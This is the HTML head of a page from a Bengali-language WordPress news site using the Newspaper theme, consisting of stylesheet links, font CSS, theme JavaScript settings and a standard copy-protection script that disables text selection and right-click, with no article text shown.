!important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-four-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1762430145' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1762430145' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1762430145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1762430145' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.bikrampurkhobor.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-includes/js/jquery/jquery.js?ver=3.7.0' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/jquery/jquery-migrate.js?ver=1762430145' id='jquery-migrate-js' defer></script>
<link rel="https://api.w.org/" href="https://www.bikrampurkhobor.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bikrampurkhobor.com/wp-json/wp/v2/posts/8630" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bikrampurkhobor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<link rel='shortlink' href='https://www.bikrampurkhobor.com/?p=8630' />
<link rel="alternate" type="application/json+oembed" href="https://www.bikrampurkhobor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ac%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%25b8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b0%25e0%25a6%25ab%25e0%25a6%25bf%25e0%25a6%2595-%25e0%25a6%2589%25e0%25a6%25b2-%25e0%25a6%25b9%25e0%25a6%2595-%25e0%25a6%25b2%25e0%25a6%25be%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bikrampurkhobor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25ac%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%25b8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b0%25e0%25a6%25ab%25e0%25a6%25bf%25e0%25a6%2595-%25e0%25a6%2589%25e0%25a6%25b2-%25e0%25a6%25b9%25e0%25a6%2595-%25e0%25a6%25b2%25e0%25a6%25be%2F&#038;format=xml" />
<script type="rocketlazyloadscript" id="wpcp_disable_selection" data-rocket-type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script type="rocketlazyloadscript" id="wpcp_disable_Right_Click" data-rocket-type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script type="rocketlazyloadscript" id="wpcp_css_disable_selection" data-rocket-type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_globals = {"wpRestNonce":"1fe8548d59","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.bikrampurkhobor.com\/wp-admin\/","wpRestNonce":"1fe8548d59","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script type="rocketlazyloadscript">
        window.tdaGlobal = {"adminUrl":"https:\/\/www.bikrampurkhobor.com\/wp-admin\/","wpRestNonce":"1fe8548d59","wpRestUrl":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":8630};
    </script>
    
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.bikrampurkhobor.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/www.bikrampurkhobor.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u09a6\u09af\u09bc\u09be \u0995\u09b0\u09c7 \u0985\u09aa\u09c7\u0995\u09cd\u09b7\u09be \u0995\u09b0\u09c1\u09a8 ...";
var td_email_user_pass_incorrect="\u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0\u0995\u09be\u09b0\u09c0\u09b0 \u09a8\u09be\u09ae \u09ac\u09be \u09aa\u09be\u09b8\u0993\u09af\u09bc\u09be\u09b0\u09cd\u09a1 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7 !";
var td_email_user_incorrect="\u09ac\u09cd\u09af\u09ac\u09b9\u09be\u09b0\u0995\u09be\u09b0\u09c0\u09b0 \u09a8\u09be\u09ae \u0985\u09a5\u09ac\u09be \u0987\u09ae\u09c7\u0987\u09b2 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7 !";
var td_email_incorrect="\u0987\u09ae\u09c7\u09b2 \u09ad\u09c1\u09b2 \u09b9\u09df\u09c7\u099b\u09c7!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u09aa\u09c2\u09b0\u09cd\u09ac\u09ac\u09b0\u09cd\u09a4\u09c0 (\u09ac\u09be\u09ae \u09a4\u09c0\u09b0)";
var td_magnific_popup_translation_tNext="\u09aa\u09b0\u09c7\u09b0 (\u09a1\u09be\u09a8 \u09a4\u09c0\u09b0)";
var td_magnific_popup_translation_tCounter="%total% \u098f\u09b0 %curr%";
var td_magnific_popup_translation_ajax_tError="%url% \u09a5\u09c7\u0995\u09c7 \u0995\u09a8\u09cd\u099f\u09c7\u09a8\u09cd\u099f \u09b2\u09cb\u09a1 \u0995\u09b0\u09be \u09af\u09be\u09af\u09bc\u09a8\u09bf\u0964";
var td_magnific_popup_translation_image_tError="\u0987\u09ae\u09c7\u099c #%curr% \u09b2\u09cb\u09a1 \u0995\u09b0\u09be \u09af\u09be\u09af\u09bc\u09a8\u09bf\u0964";
var tdBlockNonce="bab72ca878";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Hind Siliguri";
	
    }



    
    body, p {
    	font-family:"Hind Siliguri";
	
    }




    
    .white-popup-block:before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Hind Siliguri";
	
	}
                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/nababi-300x170.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-date .entry-date {
        font-family:"Hind Siliguri";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Hind Siliguri";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Hind Siliguri";
	font-size:12px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Hind Siliguri";
	font-size:12px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Hind Siliguri";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Hind Siliguri";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Hind Siliguri";
	
    }


    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Hind Siliguri";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content li {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h1 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h2 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h3 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h4 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h5 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h6 {
        font-family:"Hind Siliguri";
	
    }
    
    
    
	.footer-text-wrap {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Hind Siliguri";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Hind Siliguri";
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Hind Siliguri";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Hind Siliguri";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Hind Siliguri";
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Hind Siliguri";
	
	}
	
